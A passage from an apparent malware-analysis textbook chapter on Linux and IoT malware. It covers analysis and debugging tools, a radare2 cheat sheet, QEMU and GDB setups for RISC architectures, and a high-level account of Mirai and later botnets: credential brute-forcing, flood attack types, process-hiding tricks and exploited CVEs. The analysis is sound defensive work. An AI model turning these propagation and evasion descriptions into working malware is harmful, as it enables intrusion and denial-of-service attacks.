A tool should always be chosen according to the relevant task and prior knowledge. If the purpose is to understand the functionality of a small shellcode, then even standard tools such as objdump may be good enough. Otherwise, it generally makes sense to master more powerful all-in-one solutions that support either multiple architectures or the main architecture of interest. While the learning curve in this case will be much steeper, this knowledge can later be re-applied to handle new tasks and eventually can save an impressive amount of time. The ability to do both static and dynamic analysis in one place would definitely be an advantage as well.

Open source solutions nowadays provide a pretty decent alternative to the commercial ones, so ultimately, the decision should be made by the engineer. If money doesn’t matter, then it makes sense to try several of them; check which one has the better interface, documentation, and community; and eventually, stick to the most comfortable solution.

Finally, if you are a developer aiming to automate a certain task (for example, building a custom malware monitoring system for IOC extraction), then it makes sense to have a look at open source engines and modules that can drastically speed up the development.

Dynamic analysis

It always makes sense to debug malicious code in an isolated safe environment that is easy to reset back to the previous state. For these purposes, engineers generally use virtual machines (VMs) or dedicated physical machines with software that allows quick restoration.

Tracers

These tools can be used to monitor malware actions that are performed on the testing system:

• strace: This is a standard diagnostic and debugging Linux utility. It uses a ptrace call to inspect and manipulate the internal state of the target process.


Figure 11.12 – Analyzing malware using a strace tool

• ltrace: This is another debugging utility that displays calls that an application makes to libraries and syscalls.
• Frida: This is a dynamic instrumentation toolkit that aims to be used by both security researchers and developers. It allows script injection and the consequent alteration and tracing of target processes, with no source code needed.

It is always worth keeping in mind that behavioral analysis techniques generally produce limited results and, in most cases, should be carefully used together with static analysis to understand the full picture.

Network monitors

These tools intercept network traffic, which can give the analyst valuable insight into malware behavior:

• tcpdump: A standard tool to dump and analyze the network traffic
• wireshark or tshark: A free network protocol analyzer with the ability to record network traffic as well

The recorded network traffic can be shared between multiple engineers to speed up the analysis if necessary.

Debuggers

Debuggers provide more control over the execution process and can also be used to tamper and extract data on the fly:

• GDB: The most well-known standard debugger that can be found on multiple *nix systems. It may take time to learn basic command-line commands, but it also has several open source UI projects, including the built-in TUI. In addition, multiple projects extend its functionality, for example, a gdbinit syntax highlighter configuration file:

Figure 11.13 – Stopping at the entry point in GDB and disassembling the instructions there

• IDA: IDA is shipped with several so-called debugging server utilities that can be executed on the required platform and be used for remote debugging (in this case, the IDA itself can run on a different machine). For Linux samples, IDA supports x86 (32- and 64-bit) and ARM (32-bit) architectures.
• radare2: As we have already mentioned, radare2 provides plenty of options for dynamic analysis, and is accompanied by a UI that supports multiple output modes. A project called Cutter that provides a more mouse-friendly GUI is based on its fork, called rizin.
• vdb or vdbbin (part of vivisect): Nowadays, vivisect can be used for both static and dynamic analysis, as well as a framework to automate multiple tasks with the help of scripting.

Now, let’s talk about emulators.

Binary emulators

This software can be used to emulate instructions of the samples without actually executing them directly on the testing machine. It can be extremely useful when analyzing malware that’s been compiled for a platform that’s different from the one being used for analysis:

• libemu: This is a small emulator library that supports the x86 ISA. It’s shipped with a small tool, sctest, which prints the emulation state.
• QEMU: Not everybody knows that QEMU can be used not only to emulate the whole operating system (so-called system mode) but also to run a single program (user mode), commonly mentioned as qemu-user (for example, the qemu-arm or qemu-arm-static tool). Dynamically linked samples will also likely require libraries from their platform to be installed and pointed to separately. The -g argument can be used to specify the port for running the GDB server with the requested tool. This way, it becomes possible to connect to it using various debuggers (see the following examples).
• Unicorn: This is a powerful QEMU-based cross-platform CPU emulation engine, and it supports multiple architectures, including x86, ARM, MIPS, SPARC, and PowerPC:

Figure 11.14 – An example of the Unicorn-based code used to emulate the shellcode

• Qiling: An advanced binary emulation framework supporting tons of architectures and associated executable file formats, based on the Unicorn engine.

Finally, as an example, let’s talk about how to use radare2 for both static and dynamic analysis.

A radare2 cheat sheet

Many first-time users struggle with using radare2 because of the impressive number of commands and hotkeys supported. However, there is no need to use it as an analog for GDB. radare2 features very convenient graphical interfaces that can be used similarly to IDA or other high-end commercial tools. In addition, multiple third-party UIs are available. To begin with, to enable debugging, the sample should be opened with the -d command-line argument, as in the following example:

r2 -d sample.bin

Here is a list of some of the most common commands supported (all the commands are case-sensitive):

• Generic commands: These commands can be used in the command-line interface and visual mode (after entering the : key).
• Collecting basic information: These include the following:
  • ?: Shows the help. Detailed information about some particular command (and all commands with this prefix) can be obtained by entering it followed by the ? sign, for example, dc?.
  • ?*~...: This allows easy interactive navigation through all the help commands. The last three dots should be typed as they are, not replaced with anything.
  • ie: Lists the available entry points.
  • iS: Lists sections.
  • aa/aaa/aaaa: Analyzes functions with various levels of detail.
  • afl: Lists functions (requires the aa command to be executed first).
  • iz/izz: List the strings in data sections (usually, the .rodata section) and in the whole binary (which often produces lots of garbage), respectively.
  • ii: Lists the imports that are available.
  • is: Lists symbols.
• Control flows: These include the following:
  • dc: Continues execution.
  • dcr, dcs, or dcf: Continues execution up until ret, syscall, or fork, respectively.
  • ds or dso: Steps in or over.
  • dsi: Continues until a condition matches, for example, dsi eax==5,ebx>0.
• Breakpoints: These include the following:
  • db: Lists the breakpoints (without an argument) or sets a breakpoint (with an address as an argument).
  • db-, dbd, or dbe: Removes, disables, and enables the breakpoint, respectively.
  • dbi, dbid, or dbie: Lists, disables, and enables breakpoints, but using their indices in a list this time; this saves time, as it is no longer required to type the corresponding addresses.
  • drx: Modifies hardware breakpoints.
• Data representation and modification: These include the following:
  • dr: Displays registers or changes the value of a specified one.
  • /, /w, /x, /e, or /a: Searches for a specified string, wide string, hex string, regular expression, or assembly opcode, respectively (check /? for more options).
  • px or pd: Prints a hexdump or a disassembly, respectively, for example, pd 5 @eip to print five disassembly lines at the current program counter.
  • w or wa: Writes a string or an opcode, respectively, to the address specified with the @ prefix.
• Markups: These include the following:
  • afn: Renames a function.
  • afvn: Renames the argument or local variable.
  • CC: Lists or edits comments.
• Misc: These include the following:
  • ;: A separator for commands that allows you to chain them to sequences.
  • |: Pipes the command output to shell commands.
  • ~: Uses grep, for example, f~abc and f|grep abc will pretty much do the same job


Figure 11.15 – An example of the commands supported by radare2

Visual mode hotkeys: Visual mode has its own set of hotkeys available that generally significantly speed up the analysis. In order to enter the visual mode, use the V command:

• UI: These include the following:
  • ?: Help.
  • V: Enters graph mode (especially useful for those used to it in IDA).
  • !: Enters visual panel mode. It only supports a limited set of hotkeys.
  • q: Returns to the previous visual mode or shell.
  • p/P: Switches forward and backward between print modes, such as hex, disasm, or debug.
  • /: Highlights specified values.
  • :: Enters a generic command.
• Navigation: These include the following:
  • .: Seeks to the program counter (current instruction).
  • 1-9: Follows the jump or call with the corresponding shortcut number in a comment (the numbering always starts from the top of the displayed area).
  • c: Enables or disables cursor mode, which allows more detailed navigation. In the debug print mode, it is possible to move the cursor between windows using the Tab key.
  • Enter: Follows the jump or call, either on the top-displayed instruction or at the current location of the cursor.
  • o: Seeks to the specified offset. Recent versions of radare2 use the g key instead.
  • u or U: Undoes or redoes the seek.
  • x or X: Searches for cross-references and references, respectively, and optionally seeks there.
  • b: Displays lists of entries such as functions, comments, symbols, xrefs, flags (strings, sections, imports), and navigates to particular values using the Enter key.
• Control flow and breakpoints: These include the following:
  • F2 or FB: Sets a breakpoint
  • F7 or Fs: Takes a single step
  • F8 or FS: Steps over
  • F9: Continues execution
• Data representation and modification: These include the following:
  • SHIFT + h/j/k/l or arrows: Selects the block (in the cursor mode) and then does one of the following:
    • y: Copies the selected block
    • Y: Pastes the copied block
    • i: Changes the block to the hex data specified
    • a or A: Changes the block to the assembly instruction(s) specified
• Markup: These include the following:
  • F or f-: Sets or unsets flags (names for selected addresses).
  • d: This supports multiple operations, such as renaming functions, and defining the block as data, code, and functions.
  • ;: Sets a comment.

Here is how debugging using radare2’s visual mode will look:


Figure 11.16 – Staying at the entry point of malware in radare2 using its visual mode

Many engineers prefer to start the debugging process by running the aaa command (or using the –A command-line option) in order to analyze functions and then switch to visual mode and continue working there, but it depends on personal preference:

Figure 11.17 – Running an aaa command in radare2 before starting the actual analysis

Now, it is time to apply all this knowledge and dive deep into the internals of one of the most notorious IoT malware families – Mirai.

Learning about Mirai, its clones, and more

For many years, the Windows platform was the main target of attackers because it was the most common desktop OS. This means that many beginner malware developers had it at home to experiment with, and many organizations used it on the desktops of non-IT personnel, for example, accountants that had access to financial transactions, or maybe diplomats that had access to some high-profile confidential information.

As far as this is concerned, the Mirai (meaning future in Japanese) malware fully deserved its notoriety, as it opened a door to a new, previously largely unexplored area for malware – the IoT. While it wasn’t the first malware to leverage it (other botnets, such as Qbot, were known a long time before), the scale of its activity clearly showed everybody how hardcoded credentials such as root/123456 on largely ignored smart devices could now represent a really serious threat when thousands of compromised appliances suddenly start DDoS attacks against benign organizations across the world. To make things worse, the author of Mirai released its source code to the public, which led to the appearance of multiple clones in a short time. Here is the structure of the released project:

Figure 11.18 – An example of the Mirai source code available on GitHub

In this section, we will put our obtained knowledge into practice and become familiar with behavioral patterns used by this malware.

High-level functionality

Luckily for reverse engineers, the malware author provided a good description of the malware functionality, accompanied by the source code, and even corrected some mistakes that were made by the engineers who previously analyzed it.

Propagation

The bot scans IP addresses, which are selected pseudo-randomly with certain ranges excluded, asynchronously using TCP SYN packets, in order to find target candidates with open default Telnet ports first. Here is how it looks in the source code:


Figure 11.19 – Mirai malware excluding several IP ranges from scanning

Then, malware brute-forces access to the found candidate machines using pairs of hardcoded credentials. The successful results are passed to the server to balance the load, and all data is stored in a database. The server then activates a loader module that verifies the system and delivers the bot payload using either the wget or tftp tool if available; otherwise, it uses a tiny embedded downloader. The malware has several pre-compiled binary payloads for several different architectures (ARM, MIPS, SPARC, SuperH, PowerPC, and m68k). After this, the cycle repeats, and the just-deployed bots continue searching for new victims.

Weaponry

The main purpose of this malware is to organize DDoS attacks on demand. Several types of attacking techniques are supported, including the following:

• A UDP flood
• A SYN flood
• An ACK flood
• A GRE flood
• An HTTP flood
• A DNS flood

Here is a snippet of Mirai’s source code mentioning them:

Figure 11.20 – The different attack vectors of Mirai malware

As we can see here, the authors implemented multiple options so that they could select the most efficient attack against a particular victim.

Self-defense

The original Mirai doesn’t survive the reboot. Instead, the malware kills the software associated with Telnet, SSH, and HTTP ports in order to prevent other malware from entering the same way, as well as to block legitimate remote administration activity. Doing this complicates the remediation procedure. It also tries to kill rival bots such as Qbot and Wifatch if found on the same device.

Beyond this, the malware hides its process name using the prctl system call with the PR_SET_NAME argument, and uses chroot to change the root directory and avoid detection by this artifact. In addition, both hardcoded credentials and the actual C&C address are encrypted, so they won’t appear in plain text among the strings that were used.

Later derivatives

At first, it is worth noting that not all Mirai modifications end up with a publicly known unique name; often, many of them fall under the same generic Mirai category. An example would be the Mirai variant that, in November 2016, propagated using the RCE attack against DSL modems via TCP port 7547 (TR-069/CWMP).

Here are some other examples of known botnets that borrowed parts of the Mirai source code:

• Satori (meaning comprehension or understanding in Japanese): This exploits vulnerabilities for propagation, for example, CVE-2018-10562 to target GPON routers or CVE-2018-10088 to target Xiongmai software.
• Masuta or PureMasuta (meaning master in Japanese): This exploits a bug in the D-Link HNAP, apparently linked to the Satori creator(s).
• Okiru (meaning to get up in Japanese): This uses its own configurations and exploits for propagation (CVE-2014-8361 targeting a Realtek SDK and CVE-2017-17215 targeting Huawei routers). It has added support for ARC processors.
• Owari and Sora (meaning the end and the sky in Japanese, respectively): These are two projects that were linked to the same author, known under the nickname Wicked. Originally used for credential brute-forcing for propagation, Owari was later upgraded with several exploits, for example, CVE-2017-17215.

Other botnets exist, and often some independent malware also uses pieces of Mirai source code, which can mix up the attribution. There are multiple modifications that different actors incorporate into their clones, including the following:

• Improved IP ranges to skip: Some malware families ignore IP ranges belonging to big VPS providers where many researchers host their honeypots.
• Extended lists of hardcoded credentials: Attackers keep exploring new devices and adding extracted credentials to their lists, or even make them updatable.
• More targeted protocols: Apart from Telnet, modern Mirai clones also target many other services, such as TR-069, and don’t mind using exploits.
• New attack vectors: The list of payloads has been extended over time as well.
• Added persistence mechanisms: Some clones added persistence techniques to survive both the usual reboot and basic remediation procedures.

Now, let’s talk about other famous IoT malware families.

Other widespread families

While Mirai became extremely famous due to the scale of the attacks performed, multiple other independent projects existed before and after it. Some of them incorporated pieces of Mirai’s code later in order to extend their functionality.

Here are some of the most notorious IoT malware families and the approximate years when they became known to the general public. All of them can be roughly split into two categories.

The following category consists of malware that actually aims to harm:

• TheMoon (~2014): Originally propagated through vulnerabilities in Linksys routers, it later extended support to other devices, for example, ASUS through CVE-2014-9583. Starting as a DDoS botnet, it was extended with new modules. For example, it later started providing proxy functionality.
• Lightaidra (~2014): It propagates by brute-forcing credentials, communicates with the C&C via IRC, and performs DDoS attacks. The source code is publicly available.
• Qbot/BASHLITE/Gafgyt/LizardStresser/Torlus (~2014): The original version appeared in 2014, was propagated via Shellshock vulnerability, and aimed to be used for DDoS attacks. The source code was leaked in 2015, which led to the creation of multiple clones.
• Tsunami/Kaiten (evolved drastically over the years): This is one more DDoS malware family with a Japanese name (kaiten meaning rotation) that also uses the no-longer-so-popular IRC protocol to communicate with the C&C. Apart from hardcoded credentials, it also actively explores new propagation methods, including exploits.
• LuaBot (~2016): This is a DDoS botnet written in Lua and it propagates mainly using known vulnerabilities.
• Imeij (~2017): Another DDoS-oriented malware, this propagates through a CGI vulnerability and focuses on AVTech CCTV equipment.
• Persirai (~2017): This mainly focuses on cameras, accessing them via a web interface. It specializes in DDoS attacks.
• Reaper/IoTroop (~2017): This botnet became infamous for exploiting at least nine known vulnerabilities against various devices, and it shares some of its code base with Mirai.
• Torii (~2018): It got its name because the first recorded hits were coming from Tor nodes. Torii is a Japanese word for the gate at the entrance of a shrine. It allegedly focuses on data exfiltration, incorporating several persistence and anti-reverse-engineering techniques. Since the FTP credentials that were used to communicate with the C&C were hardcoded, researchers immediately got access to its backend, including logs.
• Muhstik (~2018): In addition to DDoS attacks, this botnet is also specializing in cryptocurrency mining.
• Echobot (~2019): Targeting more than 50 different vulnerabilities, this Mirai successor went much further than just using different filenames for the delivered modules commonly found in its clones.
• Mozi (~2019): Based on the DHT protocol for building its own P2P network, this botnet utilizes parts of multiple botnets whose source code was leaked before, coupled with the original code:

Figure 11.21 – Some of the public DHT servers misused by Mozi malware

• Dark Nexus (~2020): Specializing mainly in DDoS attacks, this botnet features a unique scoring system in an attempt to efficiently kill competitor samples.
• Meris (~2021): This botnet became famous for launching an attack against Brian Krebs’s website that far exceeded the one originally performed by Mirai.
• BotenaGo (~2021): Unlike many other IoT malware families, this one is written in Go language and is shipped with a few dozen exploits. Similar to Mirai, its source code is now available to the public on Github.

Then, there’s malware whose author’s intent was allegedly to make the world a better place. Examples of such families include the following:

• Carna (~2012): The author’s aim was to measure the extent of the internet before it became too complicated with the adoption of the IPv6 protocol.
• Wifatch (~2014): This is an open source malware that attempts to secure devices. Once penetration is successful, it removes known malware and disables Telnet access, leaving a message for the owners to update them.
• Hajime (~2017): Another owner of a Japanese name (meaning the beginning), it contains a signed message stating that the author’s aim is to secure devices.
• BrickerBot (~2017): Surprisingly, according to the author, it was created to destroy insecure devices and this way, get rid of them, eventually making the internet safer.

Now, let’s talk about how to analyze samples compiled for different architectures.

Static and dynamic analysis of RISC samples

Generally, it is much easier to find tools for more widespread architectures, such as x86. Still, there are plenty of options available to analyze samples that have been built for other instruction sets. As a rule of thumb, always check whether you can get the same sample compiled for an architecture you have more experience with. This way, you can save lots of time and provide a higher-quality report.

All basic tools, such as file type detectors, as well as data carving tools, will more than likely process samples associated with most of the architectures that currently exist. Online DisAssembler (ODA) supports multiple architectures, so it shouldn’t be a problem for it either. In addition, powerful tools such as IDA, Ghidra, and radare2 will also handle the static analysis part in most cases, regardless of the host architecture. If the engineer has access to the physical RISC machine to run the corresponding sample, it is always possible to either debug it there using GDB (or another supported debugger) or to use the gdbserver tool to let other debuggers connect to it via the network from the preferred platform:


Figure 11.22 – IDA processing a Mirai clone for a SPARC architecture

Here is how a Mirai-like sample can be analyzed using radare2:

Figure 11.23 – radare2 processing the same Mirai clone for the PowerPC architecture

Now, let’s go through the most popular RISC architectures that are currently targeted by IoT malware in detail.

ARM

As time shows, all static analysis tools aiming to support other architectures beyond x86 generally start from the 32-bit ARM, so it is generally easier to find good solutions for it. Since the 64-bit ARM was introduced more recently, support for it is still more limited. Still, besides IDA and radare2, tools such as Relyze, Binary Ninja, and Hopper support it as well.

However, this becomes especially relevant in terms of dynamic analysis. For example, at the moment, IDA only ships the debugging server for the 32-bit version of ARM for Linux. While it may be time-consuming to get and use the physical ARM machine to run a sample, one of the possible solutions here is to use QEMU and run a GDB server on the x86-based machine:

qemu-arm -g 1234 ./binary.arm

If the sample is dynamically linked, then additional ARM libraries may need to be installed separately, for example, using the libc6-armhf-cross package (armel can be used instead of armhf for ARM versions older than 7) for a 32-bit ARM or libc6-arm64-cross for a 64-bit ARM. The path to them (in this case, it will be /usr/arm-linux-gnueabihf or /usr/arm-linux-gnueabi for 32-bit and /usr/aarch64-linux-gnu for 64-bit respectively) can be provided by either using the -L argument or setting the QEMU_LD_PREFIX environment variable.

Now, it becomes possible to attach to this sample using other debuggers, for example, radare2 from another Terminal:

r2 -a arm -b 32 -d gdb://127.0.0.1:1234

IDA supports the remote GDB debugger for the ARM architecture as well:

Figure 11.24 – Available debuggers for the 32-bit ARM sample in IDA

GDB has to be compiled for the specified target platform before it can be used to connect to this server; the popular solution here is to use a universal gdb-multiarch tool.

MIPS

The MIPS architecture remains popular nowadays, so it is no surprise that the number of tools supporting it is growing as well. While Hopper and Relyze don’t support it at the moment, Binary Ninja mentions it among its supported architectures. And of course, solutions such as IDA or radare2 can also be used.

The situation becomes more complicated when it comes to dynamic analysis. For example, IDA still doesn’t provide a dedicated debugging server tool for it. Again, in this case, the engineer mainly has to rely on the QEMU emulation, with IDA’s remote GDB debugger, radare2, or GDB itself this time.

To connect to the GDB server using GDB itself, the following command needs to be used once it’s been started:

target remote 127.0.0.1:1234 file <path_to_executable>

Once connected, it becomes possible to start analyzing the sample.

PowerPC

As with the previous two cases, static analysis is not a big problem here, as multiple tools support PPC architecture, for example, radare2, IDA, Binary Ninja, ODA, or Hopper. In terms of dynamic analysis, the combination of QEMU and either IDA or GDB should do the trick:


Figure 11.25 – Debugging Mirai for PowerPC in IDA on Windows via a QEMU GDB server on x86

As we can see, less prevalent architectures may require a more sophisticated setup to perform comfortable debugging.

SuperH

SuperH (also known as Renesas SH) is the collective name of several instruction sets (as in, SH-1, SH-2, SH-2A, etc.), so it makes sense to double-check exactly which one needs to be emulated. Most samples should work just fine on the SH4, as these CPU cores are supposed to be upward-compatible. This architecture is not the top choice for either attackers or reverse engineers, so the range of available tools may be more limited. For static analysis, it makes sense to stick to solutions such as radare2, IDA, or ODA. Since IDA doesn’t seem to provide remote GDB debugger functionality for this architecture, dynamic analysis has to be handled through QEMU and either radare2 or GDB, the same way that we described earlier:

Figure 11.26 – Debugging Mirai for SuperH on the x86 VM using radare2 and QEMU

If for some reason, the binary emulation doesn’t work properly, then it may make sense to obtain real hardware and perform debugging either there or remotely using the GDB server functionality.

SPARC

The SPARC design was terminated by Oracle in 2017, but there are still lots of devices that implement it. The number of static analysis tools supporting it is quite limited, so it makes sense to mainly use universal solutions such as ODA, radare2, Ghidra, and IDA. For dynamic analysis, QEMU can be used with GDB the same way that we described previously, as it looks as though neither radare2 nor IDA supports a GDB debugger for this architecture at the moment:

Figure 11.27 – Debugging a Mirai sample for SPARC on the x86 VM using GDB with TUI and QEMU

Various GDB-syntax-highlighting tools can be used to make the debugging process more enjoyable.

Now, you know how to deal with the most common architectures targeted by IoT malware families. In the following section, we will talk about what to do if you have to deal with something not covered here.

Handling other architectures

What happens if you have to analyze a sample that doesn’t belong to any of the architectures mentioned at some stage? There are many other options available at the moment and more will very likely appear in the future. As long as there is a meaningful amount of devices (or these devices are of particular potential interest to attackers), and especially if it is pretty straightforward to add support for them, sooner or later, the new malware family exploiting their functionality may appear. In this section, we will provide guidelines on how to handle malware for virtually any architecture.

What to start from

At first, identify the exact architecture of the sample; for this purpose, open source tools such as file will work perfectly. Next, check whether this architecture is supported by the most popular reverse engineering tools for static and dynamic analysis. IDA, Ghidra, radare2, and GDB are probably the best candidates for this task because of an impressive number of architectures supported, very high-quality output, and, in some cases, the ability to perform both static and dynamic analysis in one place:

Figure 11.28 – The radare2 main page describing the argument to specify the architecture

The ability to debug may drastically speed up the analysis, so it makes sense to check whether it is possible to make the corresponding setup for the required architecture. This may involve running a sample on the physical machine or an emulator such as QEMU and connecting to it locally or remotely. Check for native architecture debugging tools; is it GDB or maybe something else? Some engineers prefer to use more high-end tools such as IDA with GDB together but separately (so, debug only specific blocks using GDB and keep the markup knowledge base in IDA).

When you get access to the disassembly, check which entity currently administrates this architecture. Then, find the official documentation describing the architecture on their website, particularly the parts describing registers, groups, and syntax for the supported instructions. Generally, the more time you have available to familiarize yourself with the nuances, the less time you will spend later on analysis.

Finally, never be ashamed to run a quick search for unique strings that have been extracted from the sample on the internet, as there is always a chance that someone else has already encountered and analyzed it. In addition, the same sample may be available for a more widespread architecture.

Summary

